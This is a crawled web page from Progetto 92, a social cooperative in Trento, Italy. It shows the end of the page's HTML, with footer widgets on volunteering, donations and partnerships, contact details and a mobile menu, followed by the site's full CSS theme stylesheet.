<p class="testo-footer">Hai voglia di metterti in gioco?<br> Vuoi diventare volontario di Progetto 92?<br>
Se sei interessato puoi offrire tempo e competenze per collaborare nelle diverse attività che la Cooperativa svolge in favore della comunità trentina.
</p>
</div></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><div class="box-sostenerci">
<a href="https://www.progetto92.it/come-sostenerci">
<h1 class="titolo-footer">Come sostenerci</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/sostenerci.png" style="width:50px;"/><img/>
<p class="testo-footer" style="text-align: center;"><b>Sostieni i nostri progetti</b></p>
<div class="box-loghi-sostenerci">
<img class="sostenerci" src="https://www.progetto92.it/wp-content/uploads/2014/04/5x-1000.png"><img/>
<img class="sostenerci-centro" src="https://www.progetto92.it/wp-content/uploads/2014/04/bonifico.png"><img/>
</div>
</a>
</div>
</div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="box-collaborazioni">
<a href="https://www.progetto92.it/footer/collaborazioni">
<h1 class="titolo-footer">Collaborazioni</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/collaborazioni.png" style="width:50px;"/><img/></a>
<p class="testo-footer">Progetto 92 crede nell’importanza di collaborare e coordinarsi con le diverse realtà istituzionali e non del territorio e della comunità.</p>

</div>
<a href="https://www.progetto92.it/wp-content/uploads/2020/04/loghi.jpg"><img class="size-medium wp-image-3747 aligncenter" src="https://www.progetto92.it/wp-content/uploads/2020/04/loghi-300x57.jpg" alt="" width="300" height="57" /></a></div>
		</aside>	</div><!-- #secondary-sidebar -->
	</div>
</div>
<div class="crediti">
<p>segreteria@progetto92.net |progetto92@pec.progetto92.eu| Tel. 0461 1732120 | Fax 0461 1732139 | Via Solteri, 76 - 38121 Trento | P.I. 01378460222 - Iscr. C.C.I.A.A. 133593 - Reg.soc. 15944</br>
Progettato e sviluppato:<a href="https://www.progetto92.it/footer/crediti"> <u>Alta Formazione Professionale - Grafica Multicanale</u></a></p>
</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.progetto92.it" class="headertext"><span>Progetto92</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-1-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/" class="">CHI SIAMO</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi" class="">SERVIZI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/" class="">NEWS – EVENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/" class="">GALLERY</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/" class="">DOCUMENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/" class="">TRASPARENZA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/" class="">WHISTLE BLOWING</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/" class="">LAVORA CON NOI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/" class="">CONTATTI</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Questo sito utilizza i cookies per consentirti la migliore navigazione.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Accetto</a><a href="https://www.progetto92.it/non-categorizzato/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Cookie Policy</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.progetto92.it/wp-content/themes/progetto92/style.css
body_size: 3302
content:
/* HEADER Home
-------------------------------------------------------------- */
body { 
	padding:0px;
	margin:0px;
}
.box_image{
	background:#FFFFFF;
	width:100%;
	background-repeat: no-repeat;
	z-index:-99999;
}
.box{
	z-index:99999;
	left:50%;
	position:absolute;
	padding-top:300px; 
	margin-left: -250px;
	height:73px; 
	width:500px; 
}
.img-box{
	border-radius:100px;
}
.img-box:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}

p, h1, h2, h3, a, li, label {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.link-servizi {
	position:absolute;
	float:left;
	top:800px;
}
/* INDEX
-------------------------------------------------------------- */
.servizi {
	text-align:center;
}
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:left;
	width:33.33333%;
}

.contenuto1 {
	width:90%;
	margin:0 auto;
	height:650px;
	background:#FFFFFF;
}
.titolo-servizi {
	font-size: 25px;
	text-align: center;
	margin-bottom: 75px;
}
.contenuto2 {
	width:90%;
	margin:0 auto;	
	height:500px;
	background:#FFFFFF;
}
.contenuto3 {
	width:75%;
	margin:0 auto;
	background:#FFFFFF;
	height:325px;
}
.contenuto3 h1 {
	margin-bottom:45px;
	font-size:60px;
	margin-top:100px;
	text-align:center;
	font-variant: small-caps;
}
.contenuto3 .contattaci {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .contattaci img {
	margin-top:15px;
}
.contenuto3 .contattaci h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.contenuto3 .brochure {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .brochure img {
	margin-top:15px;
}
.contenuto3 .brochure h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:200px;
	border-radius:100px;
}
.img-shadow-infanzia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.img-shadow-giovani:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.img-shadow-famiglia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a {
	text-decoration: none;
	color: #000000;
}
/* INDEX - EVENTI
-------------------------------------------------------------- */
.titolo-eventi {
	font-size:30px;
	text-align:center;
	font-variant: small-caps;
	margin:0px;
	padding:0px;
	margin-left:15px;
	margin-right:15px;
	height:100px;
}
.widget-title {
	font-size:60px;
	margin-bottom:50px !important;
	text-align:center !important;
	font-variant: small-caps !important;
}
.img-eventi {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	border-radius:100px;
}
.img-eventi:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}
.all-events-link {
	text-align:center;
}
.widget.widget_em_widget {
	float:left;
	width:100%;
}
/* MENU
-------------------------------------------------------------- */
#contmenu {
    width: 600px;
}
#contmenu.stick {
    position: fixed;
    top: 0;
    z-index: 10000;
}
.contmenuvuoto {
	height: 68px;
	background:#FFFFFF;
	width:100%;
	z-index:9999;
	margin-bottom:150px;
}
.contmenuvuoto-interno {
	height: 68px;
	background:#FFFFFF;
}
#contmenu{
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
	width: 100%;
	height: 68px;
	background-color: #FFF;
	-webkit-box-shadow: 0px 0px 5px 0px #898989;
}
.fix {
  position: fixed;
  top: 0;
  z-index: 1000; 
}
.logo { float:left;
}
.img-logo {
	margin-top:9px;
	margin-left:25px;
	height:55px;
}
#menu {
	float:right;
	list-style-type: none;
	padding-left: 0px;
}
ul {
	list-style-type:none;
	padding: 0px;
}
#menu li {
	height:38px;
	float: left;
    text-decoration: none;
	border-left: 1px solid #999;
}
#menu li a {
	padding-right: 40px;
	padding-left: 40px;
	line-height:40px;
	text-decoration: none;
	color: #999;
}
#menu li a:hover {
	color: #000000;
}
#menu li img {
	margin-top:5px;
	height:30px;
}


/* CATEGORIA - SERVIZI
-------------------------------------------------------------- */
#content {
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.titolo-categoria {
	font-size:60px;
	margin-bottom:75px;
	text-align:center;
	font-variant: small-caps;
}
.titolo-sottocategoria {
 	font-size: 25px;
	text-align: center;
	font-variant: small-caps;
	margin-bottom: 75px;
}
.cerchi-servizi-infanzia, .cerchi-servizi-giovani, .cerchi-servizi-famiglia {
	width:200px;
	height:200px;
	border-radius:50%;
	display:block;
}
.cerchi-servizi-infanzia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.cerchi-servizi-infanzia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
.titolo-sottocategoria {
	width:90%;
	margin:0 auto;
	margin-top: 15px !important;
}
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:33.33333%;
	height:325px;
}
@media (min-width:700px) and (max-width:900px) {
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:50%;
	height:325px;
}
}
@media (max-width:699px) { 
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:100%;
	height:325px;
}
}
/* FOOTER
-------------------------------------------------------------- */
.footer{
	width:100%;
	height:190px;
	margin-top:100px;
}
#text-13, #text-14, #text-15 {
	float:left;
	width:33.3333333333%;
}
.titolo-footer {
	font-size: 45px;
	background: #FFFFFF;
	border-left: 10px solid #FFFFFF;
	border-right: 10px solid #FFFFFF;
	margin-left: 25px;
	font-size: 25px;
	margin-top: -16px;
	position: absolute;
	font-variant: small-caps;
}
.testo-footer {
	margin-top:0px;
	margin-left:35px;
	margin-right:35px;
	text-align:left;
	line-height: 23px;
}
.box-volontariato {
	border-top: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-volontariato a h1.titolo-footer {
    width: auto;
    text-align: left;
    margin-left: 25px;
    line-height: 30px;
}
.box-sostenerci {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-right: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-loghi-sostenerci {
	width:311px;
	margin:0 auto;
}
.sostenerci-centro {
	width:75px;
	height:auto;
	float:left;
	margin-left:13%;
	margin-right:13%;
}
.box-collaborazioni {
	border-top: 1px solid #000000;
	text-align:center;
}

.icona-footer {
	border:10px solid #FFFFFF;
	margin-top:-35px;
}
.sostenerci {
	width:75px;
	height:auto;
	float:left;
}

.crediti {
	height:40px;
	background:#000000;
}
.crediti p {
	margin:0px;
	padding:5px;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}
.crediti a {
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}



/* ARTICOLI INTERNI
-------------------------------------------------------------- */
.size-full {
	width:500px;
	height:auto;
}
.contenuto-testo {
	margin-top:75px !important;
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.contenuto-testo .titolo {
	float:left;
	width:35%;
}
h1.titolo-servizi{
	font-size:40px;
	font-variant: small-caps;
	margin-right:50px;
	text-align:left;
}
.contenuto-testo .testo{
	float:left;
	width:60%;
	margin-bottom:150px;
}
.contenuto-testo .testo p{
	margin-top: 35px;
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li {
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li a{
	line-height: 50px;
	text-decoration: underline;
}
.contenuto-testo .testo ul.elenco li a strong {
	font-size:20px;
}
.contenuto-testo .testo p a{
	font-size:16px;
	line-height: 26px;
	text-decoration: underline;
}
img.attachment-post-thumbnail.wp-post-image {
	margin-top:0px;
}

/* CHI SIAMO
-------------------------------------------------------------- */

.titolo-chi-siamo {
}
.img-chi-siamo {
	width: 150px;
	height:auto;
}
.icone-chi-siamo {
	text-align:center;
	margin:0 auto;
	width: 85%;
	margin-bottom: 100px;
}
.testo-chi-siamo {
	text-align:left;
	line-height:30px;
}
.leggi-di-piu {
	text-decoration:underline;
	color:rgba(73,146,255,1.00);
}

/* CATEGORIA - NEWS - EVENTI 
-------------------------------------------------------------- */
.contenitore-eventi {
	margin-bottom:50px;
	margin-top:0px;
	height:auto; 
	float:left;
	width:33.3333333%;
}
.box-eventi {
	padding-top: 24px;
	margin: 0 auto;
	height:auto; 
	text-align:center;
	width:250px;
	height: 450px;
	background: rgba(103,167,138,1);
	background: linear-gradient(120deg, rgba(103,167,138,1) 0%, rgba(103,167,138,1) 50%, rgba(71,152,117,1) 50%, rgba(71,152,117,1) 100%);
}
.cerchio-data {
	background-color:#FFF; 
	width:125px; 
	height:125px; 
	border-radius: 200px; 
	border: double 20px rgba(103,167,138,1);
	margin:0 auto;
}
.data-evento {
	color:rgba(234,162,55,1); 
	font-size:50px; 
	text-align:center; 
	font-style: normal; 
	margin-top:10px;
	margin-bottom:0px;
	font-variant: small-caps;
}
.mese-evento {
	color:rgba(234,162,55,1); 
	font-variant: small-caps;
	font-size:25px;
	margin-top:5px;
	line-height:0px;
}
.anno-evento{
	color:rgba(234,162,55,1); 
	margin-top:25px;
	line-height:0px;
}
.titolo-eventi a {
	color:rgba(255,255,255,1.00);
	margin-top:10px !important;
}
.ora-evento {
	color:rgba(255,255,255,1.00);
}
.luogo-evento {
	color:rgba(255,255,255,1.00);
}
.vedi-evento {
	background:rgba(234,162,55,1); 
	width:65%; 
	height:40px; 
	border: double 15px rgba(71,152,117,1);
	margin:0 auto;
	margin-bottom:25px !important;
	color:rgba(255,255,255,1.00);
	line-height:40px;
	font-size:20px;
}
.all-events-link {
	margin-bottom:50px;
	height: 40px;
	width: 200px;
	margin-left: 40%;
	background:rgba(234,162,55,1);
	border: double 15px rgba(255,255,255,1.00);
	color:rgba(255,255,255,1.00);
	line-height:40px;
	margin:0 auto;
}
.all-events-link a {
	color:rgba(255,255,255,1.00);
}
#em_widget-4 {
	margin-bottom: 100px;
}
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
.contenitore-eventi {
	width: 50%;
}
}
@media (max-width:599px) {
.contenitore-eventi {
	width: 100%;
}
}
/* COLLABORAZIONI
-------------------------------------------------------------- */

img.img-loghi {
	width: 300px !important;
	heigth:auto !important;
}

/* GALLERY
-------------------------------------------------------------- */

.bwg_title_spun2_0, a.bwg_back_0, .bwg_title_spun1_0 {
	font-weight:normal !important;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
	color:#000000 !important;
	margin-top: 10px !important;
	margin-bottom: 15px !important;
}
.bwg_album_thumb_0, .bwg_standart_thumb_0 {
	padding:5px !important;
}
.paging-input_0 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

/* DOCUMENTI
-------------------------------------------------------------- */
a.documenti {
	width:100px;
	height:100px;
	display:block;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.servizi-documenti {
	float:left;
	width:33.3333333333%;
	height: 275px;
}
@media (max-width:700px) {
.servizi-documenti {
	width:100%;
	height: 275px;
}
}
/* CONTATTI
-------------------------------------------------------------- */
.category-sedi {
	width:300px;
	height:auto;
}



/* RESPONSIVE SLIDESHOW ------------------------------- */
@media (min-height:610px) and (max-height:635px) {
#wowslider-container6 {
	height: 550px;
}
}
@media (min-height:636px) and (max-height:665px) {
#wowslider-container6 {
	height: 570px;
}
}
@media (min-height:666px) and (max-height:685px) {
#wowslider-container6 {
		height: 590px;
}
}
@media (min-height:686px) and (max-height:705px) {
#wowslider-container6 {
		height: 610px;
}
}
@media (min-height:706px) and (max-height:725px) {
#wowslider-container6 {
		height: 630px;
}
}
@media (min-height:726px) and (max-height:745px) {
#wowslider-container6 {
		height: 650px;
}
}
@media (min-height:746px) and (max-height:765px) {
#wowslider-container6 {
		height: 670px;
}
}




/* RESPONSIVE ------------------------------- */
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-3, #text-4, #text-5 {
	float:left;
	width:50%;
	height:350px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-7, #text-8, #text-9 {
	float:left;
	width:50%;
	height:500px;
}
}
@media (max-width:599px) {
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:none;
	width:100%;
} 
}
@media (min-width:800px) and (max-width:900px) {
#text-10, #text-12, #text-16 {
	float:left;
	width:50%;
	height:700px;
} 
}
@media (max-width: 900px) {
.contenuto1 {
	height:auto;
}
.contenuto2 {
	height:auto;
}

.footer {
	height:auto;
}

}
@media (min-width: 1110px) and (max-width:1300px) {
.icona-footer {
	margin-left: 90px;
}
}

@media (max-width:500px) {
.icona-footer {
	margin-left: 50%;
}
.box-volontariato {
	height:250px;
}
.sostenerci-centro, .sostenerci {
	width:65px;
}
.box-loghi-sostenerci {
	width: 275px;
}
}
@media (max-width: 1110px) {
#text-13, #text-14, #text-15 {
	float:none;
	width:100%;
	margin-bottom: 25px;
}
.footer {
height:auto;
}
.box-sostenerci {
	margin-bottom:15px;
}
.box-sostenerci {
	border-right: 0px;
	border-left: 0px;
}
}
@media (max-width: 1024px) {
#menu-menu-1, #menu {
	display:none;
}
.contmenuvuoto {
position: absolute;
top: 0;
}
.box_image {
margin-top: 67px;
}
#click-menu {
margin-top: 4px;
border-radius: 5px;
padding: 7px !important;
background:#007398 !important;
}
.img-logo {
height: 50px;
}
.crediti {
 height:auto;
}
.box {
	display:none;
}
#contmenu {
position:relative !important;
}
.codespacing_progress_map_area {
	height:auto !important;
}
.jcarousel-item-horizontal {
	float:left !important;
}
#codespacing_progress_map_carousel_initial {
	width:100% !important;
	height:auto !important;
	text-align:center;
}
.titolo, .testo {
	float:left;
	width:100% !important;
}
.titolo-servizi {
	text-align:center !important;
	margin-right:0px !important;
}
.post-servizi {
	text-align:center;
}
.entry-content {
	text-align:left;
}
.ws_bullets {
	display:none;
}
.widget-title, .titolo-categoria {
	font-size:45px;
}
.titolo-servizi, .titolo-sottocategoria {
	font-size: 20px;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:175px;
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 175px;
	height: 175px;
	margin: 0 auto;
}
}
@media (max-width:7700px) {
.mappa-eventi {
	float: left;
	width: 100%;
	margin-bottom:50px !important;
}
.em-location-map-container {
	width:100% !important;
}
}
@media (max-width:920px) {
.jcarousel-item-horizontal {
	margin: 0 auto !important;
	float: none !important;
}
}

@media (min-width: 1025px) {
.menu-responsivo-container {
	display:none;
}
}

@media (max-width: 1160px) {
#menu li a {
	padding-right: 30px;
	padding-left: 30px;
}
}
.img-logo-mini {
		display:none;
}
@media (min-width:1025px) and (max-width: 1320px) {
.img-logo {
	display:none;
	height: 50px;
}
.img-logo-mini {
	display:block;
	height: 55px;
	margin-top: 8px;
	margin-left: 24px;
}
}
@media (min-width:900px) and (max-width:1200px) {
.icone-chi-siamo {
	width: 225px;
}
}



/* COOKIE ------------------------------- */
#cn-notice-text {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testo-cookie {
	margin-top:0px !important;
}
/* maxwebtrento */
#menu li a {
padding-left:30px !important;
padding-right:30px !important;
}
